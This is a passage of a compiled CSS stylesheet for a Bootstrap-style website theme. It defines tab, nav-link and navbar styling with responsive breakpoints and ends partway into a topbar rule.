.cs-fancy-tabs .nav-link:hover .cs-fancy-tab-text {
  color: #5a5b75;
}
.cs-fancy-tabs .nav-link.active .cs-fancy-tab-text {
  color: #fff !important;
}
.cs-fancy-tabs .nav-link.active .cs-fancy-tab-shape {
  opacity: 1;
}
.cs-fancy-tabs .nav-link.active::before, .cs-fancy-tabs .nav-link.active::after {
  transform: scale(1);
  opacity: 0.49;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .cs-fancy-tabs .nav-link .cs-fancy-tab-shape::before,
  .cs-fancy-tabs .nav-link .cs-fancy-tab-shape::after {
    display: none;
  }
  .cs-fancy-tabs .nav-link .cs-fancy-tab-shape {
    width: 140px;
    height: 140px;
    border-radius: 50%;
    background: none;
    background-color: #766df4;
  }
}
@supports (-ms-ime-align: auto) {
  .cs-fancy-tabs .nav-link .cs-fancy-tab-shape::before,
  .cs-fancy-tabs .nav-link .cs-fancy-tab-shape::after {
    display: none;
  }
  .cs-fancy-tabs .nav-link .cs-fancy-tab-shape {
    width: 140px;
    height: 140px;
    border-radius: 50%;
    background: none;
    background-color: #766df4;
  }
}
.nav-pills .nav-item {
  margin-bottom: 0;
}
.nav-pills .nav-link {
  padding-top: 0.625rem;
  padding-bottom: 0.625rem;
  background-color: #f7f7fc;
  color: #5a5b75;
  font-size: 1rem;
}
.nav-pills .nav-link:hover:not(.active):not([aria-expanded=true]) {
  color: #5a5b75;
  background-color: rgb(232.1636363636, 232.1636363636, 246.4363636364);
}
.nav-pills .nav-link.disabled {
  background-color: transparent;
  color: #9e9fb4;
}
.nav-pills .nav-link.disabled:hover:not(.active) {
  background-color: transparent;
}
.nav-pills .nav-link i {
  margin-top: -0.25rem;
}

.nav-tabs:not(.nav-fill):not(.nav-justified) .nav-item,
.nav-pills .nav-item {
  margin-right: 0.6666666667rem;
}
.nav-tabs:not(.nav-fill):not(.nav-justified) .nav-item:last-child,
.nav-pills .nav-item:last-child {
  margin-right: 0;
}
.nav-tabs:not(.nav-fill):not(.nav-justified).justify-content-center .nav-item,
.nav-pills.justify-content-center .nav-item {
  margin-right: 0.3333333333rem !important;
  margin-left: 0.3333333333rem !important;
}
.nav-tabs:not(.nav-fill):not(.nav-justified).justify-content-end .nav-item,
.nav-pills.justify-content-end .nav-item {
  margin-right: 0;
  margin-left: 0.6666666667rem;
}
.nav-tabs:not(.nav-fill):not(.nav-justified).justify-content-end .nav-item:last-child,
.nav-pills.justify-content-end .nav-item:last-child {
  margin-left: 0;
}
.nav-tabs:not(.nav-fill):not(.nav-justified).flex-column .nav-item,
.nav-pills.flex-column .nav-item {
  margin-right: 0 !important;
  margin-bottom: 0.6666666667rem;
  margin-left: 0 !important;
}
.nav-tabs:not(.nav-fill):not(.nav-justified).flex-column .nav-item:last-child,
.nav-pills.flex-column .nav-item:last-child {
  margin-bottom: 0;
}

.nav-indicator {
  display: inline-block;
  width: 0.3125rem;
  height: 0.3125rem;
  margin-top: -0.5rem;
  margin-left: 0.375rem;
  border-radius: 50%;
  background-color: #16c995;
}

.nav-link-style {
  display: inline-block;
  transition: color 0.25s ease-in-out, background-color 0.25s ease-in-out, border-color 0.25s ease-in-out;
  color: #5a5b75;
  font-weight: 500;
  text-decoration: none;
}
.nav-link-style > i {
  transition: opacity 0.25s ease-in-out;
}
.nav-link-style:hover {
  color: #766df4;
  text-decoration: none;
}
.nav-link-style:hover > i {
  opacity: 1 !important;
}
.nav-link-style.active {
  color: #766df4;
  pointer-events: none;
  cursor: default;
}
.nav-link-style.active > i {
  opacity: 1 !important;
}
.nav-link-style.nav-link-light {
  color: rgba(255, 255, 255, 0.7);
}
.nav-link-style.nav-link-light:hover {
  color: #fff;
}
.nav-link-style.nav-link-light.active {
  color: #fff;
}

.nav-heading,
.nav-heading a,
.nav-heading .nav-heading-title {
  transition: color 0.25s ease-in-out, background-color 0.25s ease-in-out, border-color 0.25s ease-in-out;
  color: #4a4b65;
  font-weight: 600;
  text-decoration: none;
}
.nav-heading:hover, .nav-heading:hover .nav-heading-title,
.nav-heading a:hover,
.nav-heading a:hover .nav-heading-title,
.nav-heading .nav-heading-title:hover,
.nav-heading .nav-heading-title:hover .nav-heading-title {
  color: #766df4;
  text-decoration: none;
}
.nav-heading.active,
.nav-heading a.active,
.nav-heading .nav-heading-title.active {
  color: #766df4;
  pointer-events: none;
  cursor: default;
}

.cs-fancy-link {
  display: inline-block;
  position: relative;
  color: #766df4;
  font-weight: 500;
  text-decoration: none;
}
.cs-fancy-link::after {
  position: absolute;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 0.0625rem;
  background-color: #766df4;
  content: "";
}
.cs-fancy-link:hover {
  color: #766df4;
  text-decoration: none;
}
.cs-fancy-link:hover::after {
  animation: linkUnderline 0.6s ease-in-out;
}
.cs-fancy-link.text-light {
  color: #fff;
}
.cs-fancy-link.text-light::after {
  background-color: #fff;
}
.cs-fancy-link.text-light:hover {
  color: #fff;
}

@keyframes linkUnderline {
  0% {
    width: 100%;
  }
  50% {
    width: 0;
  }
  100% {
    left: 0;
    width: 100%;
  }
}
.meta-link {
  transition: color 0.2s ease-in-out;
  color: rgb(120.712, 121.6712, 149.488);
  vertical-align: middle;
  text-decoration: none;
}
.meta-link:not(.media) {
  display: inline-block;
}
.meta-link:hover {
  color: rgb(76.6956521739, 77.547826087, 99.7043478261);
  text-decoration: none;
}
.meta-link > i {
  font-size: 1.25em;
  opacity: 0.75;
}

.meta-divider {
  display: inline-block;
  width: 1px;
  height: 1rem;
  margin: 0 0.625rem;
  background-color: rgb(223.3828571429, 223.3828571429, 236.3171428571);
  vertical-align: middle;
}

.radio-tab-pane {
  display: none;
}
.radio-tab-pane.active {
  display: block;
}

.cs-header {
  position: relative;
  z-index: 1030;
}

.navbar {
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
}

.navbar-box-shadow {
  box-shadow: 0 0.125rem 0.625rem -0.1875rem rgba(0, 0, 0, 0.1);
}

.navbar-floating {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

.navbar-brand {
  font-weight: 500;
}

.navbar:not(.navbar-stuck) .navbar-stuck-btn,
.navbar-stuck .navbar-btn {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

.navbar-stuck-logo {
  display: none;
}

.navbar-sticky.navbar-stuck {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  animation: navbar-show 0.25s;
  background-color: #fff;
  box-shadow: 0 0.125rem 0.625rem -0.1875rem rgba(0, 0, 0, 0.1);
  z-index: 1030;
}

@keyframes navbar-show {
  from {
    transform: translateY(-0.75rem);
    opacity: 0;
  }
  to {
    transform: translateY(0);
    opacity: 1;
  }
}
.navbar-search {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10;
}
.navbar-search .container {
  height: 100%;
  min-height: 100%;
}
.navbar-search .form-control, .navbar-search input:not([type=checkbox]):not([type=radio]):not([class]),
.navbar-search textarea:not([class]) {
  border: 0 !important;
  background-color: transparent !important;
  font-size: 1rem;
  box-shadow: none !important;
}
.navbar-search .close {
  font-size: 1.75rem;
  font-weight: 300;
}
.navbar-search.show {
  display: block;
  animation: fade-in 0.25s ease-in-out;
}

.navbar-nav {
  padding-top: 1rem;
}
.navbar-nav .nav-item {
  margin-bottom: 0;
  border-top: 1px solid #e9e9f2;
}
.navbar-nav .nav-link {
  padding: 0.875rem 1.125rem;
}
.navbar-nav .dropdown-menu {
  min-width: 12.5rem;
  margin: 0;
  margin-top: -0.5rem;
  background-color: transparent;
  border-color: transparent;
  box-shadow: none;
}
.navbar-nav .dropdown-menu .dropdown-menu {
  padding-right: 1rem;
  padding-left: 1rem;
}

.navbar-tool {
  position: relative;
  display: flex;
  align-items: center;
  color: #5a5b75;
}
.navbar-tool > a {
  color: #5a5b75;
  transition: color 0.25s ease-in-out;
  text-decoration: none;
}
.navbar-tool > a:hover {
  color: #37384e;
  text-decoration: none;
}
.navbar-tool:hover > a {
  color: #37384e;
}
.navbar-tool .navbar-tool-icon-box {
  position: relative;
  width: 2.75rem;
  height: 2.75rem;
  font-size: 1.375rem;
  text-align: center;
}
.navbar-tool .navbar-tool-icon-box > i {
  line-height: 2.75rem;
}
.navbar-tool .navbar-tool-icon-box-img {
  padding: 0.125rem;
  border: 1px solid rgb(223.3828571429, 223.3828571429, 236.3171428571);
  border-radius: 50%;
}
.navbar-tool .navbar-tool-label {
  display: block;
  flex-grow: 0;
  flex-shrink: 0;
  padding-left: 0.625rem;
  transition: color 0.25s ease-in-out;
  font-size: 0.875rem;
  font-weight: 500;
  text-decoration: none !important;
  white-space: nowrap;
}
.navbar-tool .navbar-tool-label > small {
  display: block;
  margin-bottom: -0.125rem;
  font-size: 85%;
  font-weight: normal;
  opacity: 0.75;
}
.navbar-tool .navbar-tool-badge {
  position: absolute;
  top: 0.125rem;
  right: -0.5625rem;
  width: 1.125rem;
  height: 1.125rem;
  border-radius: 50%;
  background-color: #766df4;
  color: #fff;
  font-size: 0.75rem;
  font-weight: 500;
  text-align: center;
  line-height: 1.125rem;
}
.navbar-tool.dropdown::after {
  position: absolute;
  left: 0;
  bottom: -0.75rem;
  width: 100%;
  height: 0.75rem;
  content: "";
}
.navbar-tool.dropdown .dropdown-toggle::after {
  margin-left: 0.125rem;
  font-size: 1.15em;
}
.navbar-tool .dropdown-menu {
  margin-top: 0.5rem !important;
}
@media (max-width: 991.98px) {
  .navbar-tool .dropdown-menu, .navbar-tool.dropdown .dropdown-toggle::after {
    display: none !important;
  }
}

.bg-primary .navbar-tool .navbar-tool-badge {
  color: #766df4;
  background-color: #fff;
}

.navbar-dark .navbar-nav .nav-item {
  border-color: rgba(255, 255, 255, 0.14) !important;
}
.navbar-dark .navbar-nav .dropdown-menu .dropdown-item {
  color: rgba(255, 255, 255, 0.7);
}
.navbar-dark .navbar-nav .dropdown-menu .dropdown-item:hover {
  color: #fff;
}
.navbar-dark .navbar-nav .dropdown-menu .dropdown-item.active {
  color: #fff;
}
.navbar-dark .navbar-nav .dropdown-menu .dropdown-item.disabled {
  color: rgba(255, 255, 255, 0.45);
}
.navbar-dark .navbar-nav .dropdown-header {
  color: #fff;
  border-color: rgba(255, 255, 255, 0.14);
}
.navbar-dark .nav-link-style {
  color: rgba(255, 255, 255, 0.7);
}
.navbar-dark .nav-link-style:hover {
  color: #fff;
}
.navbar-dark .nav-link-style.active {
  color: #fff;
}
.navbar-dark .navbar-tool {
  color: #fff;
}
.navbar-dark .navbar-tool > a {
  color: #fff;
}
.navbar-dark .navbar-tool:hover > a {
  color: #fff;
}
.navbar-dark .navbar-tool .navbar-tool-icon-box-img {
  border-color: rgba(255, 255, 255, 0.15);
}

@media (min-width: 576px) {
  .navbar-expand-sm.navbar {
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
  }
  .navbar-expand-sm.navbar-sticky.navbar-stuck .navbar-floating-logo {
    display: none !important;
  }
  .navbar-expand-sm.navbar-sticky.navbar-stuck .navbar-stuck-logo {
    display: block;
  }
  .navbar-expand-sm .navbar-nav {
    position: relative;
    padding-top: 0;
  }
  .navbar-expand-sm .navbar-nav .nav-item {
    border: 0;
  }
  .navbar-expand-sm .navbar-nav .nav-item:hover > .nav-link:not(.disabled) {
    color: #766df4;
  }
  .navbar-expand-sm .navbar-nav .nav-item.active > .nav-link:not(.disabled) {
    color: #766df4;
  }
  .navbar-expand-sm .navbar-nav > .dropdown > .dropdown-toggle::after {
    display: none;
  }
  .navbar-expand-sm .dropdown-menu {
    margin-top: 0;
    box-shadow: -0.0625rem 0 0.625rem 0 rgba(0, 0, 0, 0.07), 0.3125rem 1.25rem 2.5rem 0 rgba(0, 0, 0, 0.04);
    border-color: #e9e9f2;
    background-color: #fff;
    border-color: #fff;
  }
  .navbar-expand-sm .dropdown-menu .dropdown-toggle {
    position: relative;
    padding-right: 1.625rem;
  }
  .navbar-expand-sm .dropdown-menu .dropdown-toggle::after {
    position: absolute;
    top: 50%;
    right: 0.8666666667rem;
    margin-top: 0.0625rem;
    transform: translateY(-50%);
    content: "\e931";
  }
  .navbar-expand-sm .dropdown-menu .dropdown-menu {
    top: 0;
    right: auto;
    left: 100%;
    width: auto;
    margin-top: -0.5rem;
    margin-right: 0;
    margin-left: -0.25rem;
    padding-right: 0;
    padding-left: 0;
    border-radius: 0.75rem;
    background-color: #fff;
  }
  .navbar-expand-sm .dropdown-menu.show {
    display: none;
  }
  .navbar-expand-sm .dropdown:hover > .dropdown-menu {
    display: block;
    animation: dropdown-show 0.25s cubic-bezier(0.68, -0.55, 0.265, 1.55);
  }
  .navbar-expand-sm .dropdown-mega {
    position: static;
  }
  .navbar-expand-sm .dropdown-mega > .dropdown-menu {
    width: auto;
    padding: 0 0.75rem;
    overflow: hidden;
  }
  .navbar-expand-sm .dropdown-mega:hover > .dropdown-menu {
    display: flex;
  }
  .navbar-expand-sm .dropdown-mega .dropdown-column {
    display: block;
    width: 15rem;
    min-width: 15rem;
    padding: 1.5rem 0.75rem;
  }
  .navbar-expand-sm .dropdown-mega .dropdown-column.dropdown-column-img {
    margin-right: 0.75rem;
    margin-left: -0.75rem;
    padding-right: 1.5rem;
    padding-left: 1.5rem;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
  }
  .navbar-expand-sm .dropdown-mega .dropdown-column:last-child.dropdown-column-img {
    margin-right: -0.75rem;
    margin-left: 0.75rem;
  }
  .navbar-expand-sm .dropdown-mega .dropdown-column .dropdown-header {
    padding: 0 0 0.6375rem 0;
  }
  .navbar-expand-sm .dropdown-mega .dropdown-column .dropdown-item {
    padding-right: 0;
    padding-left: 0;
  }
  .navbar-expand-sm.navbar-dark .navbar-nav .nav-item:hover > .nav-link {
    color: #fff;
  }
  .navbar-expand-sm.navbar-dark .navbar-nav .nav-item.active > .nav-link {
    color: #fff;
  }
  .navbar-expand-sm.navbar-dark .navbar-nav .dropdown-menu .dropdown-item {
    color: #5a5b75;
  }
  .navbar-expand-sm.navbar-dark .navbar-nav .dropdown-menu .dropdown-item:hover {
    color: #766df4;
  }
  .navbar-expand-sm.navbar-dark .navbar-nav .dropdown-menu .dropdown-item.active {
    color: #766df4;
  }
  .navbar-expand-sm.navbar-dark .navbar-nav .dropdown-menu .dropdown-item.disabled {
    color: #9e9fb4;
  }
  .navbar-expand-sm.navbar-dark .navbar-nav .dropdown-menu .dropdown:hover > .dropdown-item {
    color: #766df4;
  }
  .navbar-expand-sm.navbar-dark .navbar-nav .dropdown-header {
    color: #4a4b65;
    border-color: #e9e9f2;
  }
}
@media (min-width: 768px) {
  .navbar-expand-md.navbar {
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
  }
  .navbar-expand-md.navbar-sticky.navbar-stuck .navbar-floating-logo {
    display: none !important;
  }
  .navbar-expand-md.navbar-sticky.navbar-stuck .navbar-stuck-logo {
    display: block;
  }
  .navbar-expand-md .navbar-nav {
    position: relative;
    padding-top: 0;
  }
  .navbar-expand-md .navbar-nav .nav-item {
    border: 0;
  }
  .navbar-expand-md .navbar-nav .nav-item:hover > .nav-link:not(.disabled) {
    color: #766df4;
  }
  .navbar-expand-md .navbar-nav .nav-item.active > .nav-link:not(.disabled) {
    color: #766df4;
  }
  .navbar-expand-md .navbar-nav > .dropdown > .dropdown-toggle::after {
    display: none;
  }
  .navbar-expand-md .dropdown-menu {
    margin-top: 0;
    box-shadow: -0.0625rem 0 0.625rem 0 rgba(0, 0, 0, 0.07), 0.3125rem 1.25rem 2.5rem 0 rgba(0, 0, 0, 0.04);
    border-color: #e9e9f2;
    background-color: #fff;
    border-color: #fff;
  }
  .navbar-expand-md .dropdown-menu .dropdown-toggle {
    position: relative;
    padding-right: 1.625rem;
  }
  .navbar-expand-md .dropdown-menu .dropdown-toggle::after {
    position: absolute;
    top: 50%;
    right: 0.8666666667rem;
    margin-top: 0.0625rem;
    transform: translateY(-50%);
    content: "\e931";
  }
  .navbar-expand-md .dropdown-menu .dropdown-menu {
    top: 0;
    right: auto;
    left: 100%;
    width: auto;
    margin-top: -0.5rem;
    margin-right: 0;
    margin-left: -0.25rem;
    padding-right: 0;
    padding-left: 0;
    border-radius: 0.75rem;
    background-color: #fff;
  }
  .navbar-expand-md .dropdown-menu.show {
    display: none;
  }
  .navbar-expand-md .dropdown:hover > .dropdown-menu {
    display: block;
    animation: dropdown-show 0.25s cubic-bezier(0.68, -0.55, 0.265, 1.55);
  }
  .navbar-expand-md .dropdown-mega {
    position: static;
  }
  .navbar-expand-md .dropdown-mega > .dropdown-menu {
    width: auto;
    padding: 0 0.75rem;
    overflow: hidden;
  }
  .navbar-expand-md .dropdown-mega:hover > .dropdown-menu {
    display: flex;
  }
  .navbar-expand-md .dropdown-mega .dropdown-column {
    display: block;
    width: 15rem;
    min-width: 15rem;
    padding: 1.5rem 0.75rem;
  }
  .navbar-expand-md .dropdown-mega .dropdown-column.dropdown-column-img {
    margin-right: 0.75rem;
    margin-left: -0.75rem;
    padding-right: 1.5rem;
    padding-left: 1.5rem;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
  }
  .navbar-expand-md .dropdown-mega .dropdown-column:last-child.dropdown-column-img {
    margin-right: -0.75rem;
    margin-left: 0.75rem;
  }
  .navbar-expand-md .dropdown-mega .dropdown-column .dropdown-header {
    padding: 0 0 0.6375rem 0;
  }
  .navbar-expand-md .dropdown-mega .dropdown-column .dropdown-item {
    padding-right: 0;
    padding-left: 0;
  }
  .navbar-expand-md.navbar-dark .navbar-nav .nav-item:hover > .nav-link {
    color: #fff;
  }
  .navbar-expand-md.navbar-dark .navbar-nav .nav-item.active > .nav-link {
    color: #fff;
  }
  .navbar-expand-md.navbar-dark .navbar-nav .dropdown-menu .dropdown-item {
    color: #5a5b75;
  }
  .navbar-expand-md.navbar-dark .navbar-nav .dropdown-menu .dropdown-item:hover {
    color: #766df4;
  }
  .navbar-expand-md.navbar-dark .navbar-nav .dropdown-menu .dropdown-item.active {
    color: #766df4;
  }
  .navbar-expand-md.navbar-dark .navbar-nav .dropdown-menu .dropdown-item.disabled {
    color: #9e9fb4;
  }
  .navbar-expand-md.navbar-dark .navbar-nav .dropdown-menu .dropdown:hover > .dropdown-item {
    color: #766df4;
  }
  .navbar-expand-md.navbar-dark .navbar-nav .dropdown-header {
    color: #4a4b65;
    border-color: #e9e9f2;
  }
}
@media (min-width: 992px) {
  .navbar-expand-lg.navbar {
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
  }
  .navbar-expand-lg.navbar-sticky.navbar-stuck .navbar-floating-logo {
    display: none !important;
  }
  .navbar-expand-lg.navbar-sticky.navbar-stuck .navbar-stuck-logo {
    display: block;
  }
  .navbar-expand-lg .navbar-nav {
    position: relative;
    padding-top: 0;
  }
  .navbar-expand-lg .navbar-nav .nav-item {
    border: 0;
  }
  .navbar-expand-lg .navbar-nav .nav-item:hover > .nav-link:not(.disabled) {
    color: #766df4;
  }
  .navbar-expand-lg .navbar-nav .nav-item.active > .nav-link:not(.disabled) {
    color: #766df4;
  }
  .navbar-expand-lg .navbar-nav > .dropdown > .dropdown-toggle::after {
    display: none;
  }
  .navbar-expand-lg .dropdown-menu {
    margin-top: 0;
    box-shadow: -0.0625rem 0 0.625rem 0 rgba(0, 0, 0, 0.07), 0.3125rem 1.25rem 2.5rem 0 rgba(0, 0, 0, 0.04);
    border-color: #e9e9f2;
    background-color: #fff;
    border-color: #fff;
  }
  .navbar-expand-lg .dropdown-menu .dropdown-toggle {
    position: relative;
    padding-right: 1.625rem;
  }
  .navbar-expand-lg .dropdown-menu .dropdown-toggle::after {
    position: absolute;
    top: 50%;
    right: 0.8666666667rem;
    margin-top: 0.0625rem;
    transform: translateY(-50%);
    content: "\e931";
  }
  .navbar-expand-lg .dropdown-menu .dropdown-menu {
    top: 0;
    right: auto;
    left: 100%;
    width: auto;
    margin-top: -0.5rem;
    margin-right: 0;
    margin-left: -0.25rem;
    padding-right: 0;
    padding-left: 0;
    border-radius: 0.75rem;
    background-color: #fff;
  }
  .navbar-expand-lg .dropdown-menu.show {
    display: none;
  }
  .navbar-expand-lg .dropdown:hover > .dropdown-menu {
    display: block;
    animation: dropdown-show 0.25s cubic-bezier(0.68, -0.55, 0.265, 1.55);
  }
  .navbar-expand-lg .dropdown-mega {
    position: static;
  }
  .navbar-expand-lg .dropdown-mega > .dropdown-menu {
    width: auto;
    padding: 0 0.75rem;
    overflow: hidden;
  }
  .navbar-expand-lg .dropdown-mega:hover > .dropdown-menu {
    display: flex;
  }
  .navbar-expand-lg .dropdown-mega .dropdown-column {
    display: block;
    width: 15rem;
    min-width: 15rem;
    padding: 1.5rem 0.75rem;
  }
  .navbar-expand-lg .dropdown-mega .dropdown-column.dropdown-column-img {
    margin-right: 0.75rem;
    margin-left: -0.75rem;
    padding-right: 1.5rem;
    padding-left: 1.5rem;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
  }
  .navbar-expand-lg .dropdown-mega .dropdown-column:last-child.dropdown-column-img {
    margin-right: -0.75rem;
    margin-left: 0.75rem;
  }
  .navbar-expand-lg .dropdown-mega .dropdown-column .dropdown-header {
    padding: 0 0 0.6375rem 0;
  }
  .navbar-expand-lg .dropdown-mega .dropdown-column .dropdown-item {
    padding-right: 0;
    padding-left: 0;
  }
  .navbar-expand-lg.navbar-dark .navbar-nav .nav-item:hover > .nav-link {
    color: #fff;
  }
  .navbar-expand-lg.navbar-dark .navbar-nav .nav-item.active > .nav-link {
    color: #fff;
  }
  .navbar-expand-lg.navbar-dark .navbar-nav .dropdown-menu .dropdown-item {
    color: #5a5b75;
  }
  .navbar-expand-lg.navbar-dark .navbar-nav .dropdown-menu .dropdown-item:hover {
    color: #766df4;
  }
  .navbar-expand-lg.navbar-dark .navbar-nav .dropdown-menu .dropdown-item.active {
    color: #766df4;
  }
  .navbar-expand-lg.navbar-dark .navbar-nav .dropdown-menu .dropdown-item.disabled {
    color: #9e9fb4;
  }
  .navbar-expand-lg.navbar-dark .navbar-nav .dropdown-menu .dropdown:hover > .dropdown-item {
    color: #766df4;
  }
  .navbar-expand-lg.navbar-dark .navbar-nav .dropdown-header {
    color: #4a4b65;
    border-color: #e9e9f2;
  }
}
@media (min-width: 1280px) {
  .navbar-expand-xl.navbar {
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
  }
  .navbar-expand-xl.navbar-sticky.navbar-stuck .navbar-floating-logo {
    display: none !important;
  }
  .navbar-expand-xl.navbar-sticky.navbar-stuck .navbar-stuck-logo {
    display: block;
  }
  .navbar-expand-xl .navbar-nav {
    position: relative;
    padding-top: 0;
  }
  .navbar-expand-xl .navbar-nav .nav-item {
    border: 0;
  }
  .navbar-expand-xl .navbar-nav .nav-item:hover > .nav-link:not(.disabled) {
    color: #766df4;
  }
  .navbar-expand-xl .navbar-nav .nav-item.active > .nav-link:not(.disabled) {
    color: #766df4;
  }
  .navbar-expand-xl .navbar-nav > .dropdown > .dropdown-toggle::after {
    display: none;
  }
  .navbar-expand-xl .dropdown-menu {
    margin-top: 0;
    box-shadow: -0.0625rem 0 0.625rem 0 rgba(0, 0, 0, 0.07), 0.3125rem 1.25rem 2.5rem 0 rgba(0, 0, 0, 0.04);
    border-color: #e9e9f2;
    background-color: #fff;
    border-color: #fff;
  }
  .navbar-expand-xl .dropdown-menu .dropdown-toggle {
    position: relative;
    padding-right: 1.625rem;
  }
  .navbar-expand-xl .dropdown-menu .dropdown-toggle::after {
    position: absolute;
    top: 50%;
    right: 0.8666666667rem;
    margin-top: 0.0625rem;
    transform: translateY(-50%);
    content: "\e931";
  }
  .navbar-expand-xl .dropdown-menu .dropdown-menu {
    top: 0;
    right: auto;
    left: 100%;
    width: auto;
    margin-top: -0.5rem;
    margin-right: 0;
    margin-left: -0.25rem;
    padding-right: 0;
    padding-left: 0;
    border-radius: 0.75rem;
    background-color: #fff;
  }
  .navbar-expand-xl .dropdown-menu.show {
    display: none;
  }
  .navbar-expand-xl .dropdown:hover > .dropdown-menu {
    display: block;
    animation: dropdown-show 0.25s cubic-bezier(0.68, -0.55, 0.265, 1.55);
  }
  .navbar-expand-xl .dropdown-mega {
    position: static;
  }
  .navbar-expand-xl .dropdown-mega > .dropdown-menu {
    width: auto;
    padding: 0 0.75rem;
    overflow: hidden;
  }
  .navbar-expand-xl .dropdown-mega:hover > .dropdown-menu {
    display: flex;
  }
  .navbar-expand-xl .dropdown-mega .dropdown-column {
    display: block;
    width: 15rem;
    min-width: 15rem;
    padding: 1.5rem 0.75rem;
  }
  .navbar-expand-xl .dropdown-mega .dropdown-column.dropdown-column-img {
    margin-right: 0.75rem;
    margin-left: -0.75rem;
    padding-right: 1.5rem;
    padding-left: 1.5rem;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
  }
  .navbar-expand-xl .dropdown-mega .dropdown-column:last-child.dropdown-column-img {
    margin-right: -0.75rem;
    margin-left: 0.75rem;
  }
  .navbar-expand-xl .dropdown-mega .dropdown-column .dropdown-header {
    padding: 0 0 0.6375rem 0;
  }
  .navbar-expand-xl .dropdown-mega .dropdown-column .dropdown-item {
    padding-right: 0;
    padding-left: 0;
  }
  .navbar-expand-xl.navbar-dark .navbar-nav .nav-item:hover > .nav-link {
    color: #fff;
  }
  .navbar-expand-xl.navbar-dark .navbar-nav .nav-item.active > .nav-link {
    color: #fff;
  }
  .navbar-expand-xl.navbar-dark .navbar-nav .dropdown-menu .dropdown-item {
    color: #5a5b75;
  }
  .navbar-expand-xl.navbar-dark .navbar-nav .dropdown-menu .dropdown-item:hover {
    color: #766df4;
  }
  .navbar-expand-xl.navbar-dark .navbar-nav .dropdown-menu .dropdown-item.active {
    color: #766df4;
  }
  .navbar-expand-xl.navbar-dark .navbar-nav .dropdown-menu .dropdown-item.disabled {
    color: #9e9fb4;
  }
  .navbar-expand-xl.navbar-dark .navbar-nav .dropdown-menu .dropdown:hover > .dropdown-item {
    color: #766df4;
  }
  .navbar-expand-xl.navbar-dark .navbar-nav .dropdown-header {
    color: #4a4b65;
    border-color: #e9e9f2;
  }
}
.navbar-expand.navbar {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
}
.navbar-expand.navbar-sticky.navbar-stuck .navbar-floating-logo {
  display: none !important;
}
.navbar-expand.navbar-sticky.navbar-stuck .navbar-stuck-logo {
  display: block;
}
.navbar-expand .navbar-nav {
  position: relative;
  padding-top: 0;
}
.navbar-expand .navbar-nav .nav-item {
  border: 0;
}
.navbar-expand .navbar-nav .nav-item:hover > .nav-link:not(.disabled) {
  color: #766df4;
}
.navbar-expand .navbar-nav .nav-item.active > .nav-link:not(.disabled) {
  color: #766df4;
}
.navbar-expand .navbar-nav > .dropdown > .dropdown-toggle::after {
  display: none;
}
.navbar-expand .dropdown-menu {
  margin-top: 0;
  box-shadow: -0.0625rem 0 0.625rem 0 rgba(0, 0, 0, 0.07), 0.3125rem 1.25rem 2.5rem 0 rgba(0, 0, 0, 0.04);
  border-color: #e9e9f2;
  background-color: #fff;
  border-color: #fff;
}
.navbar-expand .dropdown-menu .dropdown-toggle {
  position: relative;
  padding-right: 1.625rem;
}
.navbar-expand .dropdown-menu .dropdown-toggle::after {
  position: absolute;
  top: 50%;
  right: 0.8666666667rem;
  margin-top: 0.0625rem;
  transform: translateY(-50%);
  content: "\e931";
}
.navbar-expand .dropdown-menu .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  width: auto;
  margin-top: -0.5rem;
  margin-right: 0;
  margin-left: -0.25rem;
  padding-right: 0;
  padding-left: 0;
  border-radius: 0.75rem;
  background-color: #fff;
}
.navbar-expand .dropdown-menu.show {
  display: none;
}
.navbar-expand .dropdown:hover > .dropdown-menu {
  display: block;
  animation: dropdown-show 0.25s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.navbar-expand .dropdown-mega {
  position: static;
}
.navbar-expand .dropdown-mega > .dropdown-menu {
  width: auto;
  padding: 0 0.75rem;
  overflow: hidden;
}
.navbar-expand .dropdown-mega:hover > .dropdown-menu {
  display: flex;
}
.navbar-expand .dropdown-mega .dropdown-column {
  display: block;
  width: 15rem;
  min-width: 15rem;
  padding: 1.5rem 0.75rem;
}
.navbar-expand .dropdown-mega .dropdown-column.dropdown-column-img {
  margin-right: 0.75rem;
  margin-left: -0.75rem;
  padding-right: 1.5rem;
  padding-left: 1.5rem;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.navbar-expand .dropdown-mega .dropdown-column:last-child.dropdown-column-img {
  margin-right: -0.75rem;
  margin-left: 0.75rem;
}
.navbar-expand .dropdown-mega .dropdown-column .dropdown-header {
  padding: 0 0 0.6375rem 0;
}
.navbar-expand .dropdown-mega .dropdown-column .dropdown-item {
  padding-right: 0;
  padding-left: 0;
}
.navbar-expand.navbar-dark .navbar-nav .nav-item:hover > .nav-link {
  color: #fff;
}
.navbar-expand.navbar-dark .navbar-nav .nav-item.active > .nav-link {
  color: #fff;
}
.navbar-expand.navbar-dark .navbar-nav .dropdown-menu .dropdown-item {
  color: #5a5b75;
}
.navbar-expand.navbar-dark .navbar-nav .dropdown-menu .dropdown-item:hover {
  color: #766df4;
}
.navbar-expand.navbar-dark .navbar-nav .dropdown-menu .dropdown-item.active {
  color: #766df4;
}
.navbar-expand.navbar-dark .navbar-nav .dropdown-menu .dropdown-item.disabled {
  color: #9e9fb4;
}
.navbar-expand.navbar-dark .navbar-nav .dropdown-menu .dropdown:hover > .dropdown-item {
  color: #766df4;
}
.navbar-expand.navbar-dark .navbar-nav .dropdown-header {
  color: #4a4b65;
  border-color: #e9e9f2;
}

.topbar {
  position: relative;
  padding: 0.625rem 15px;
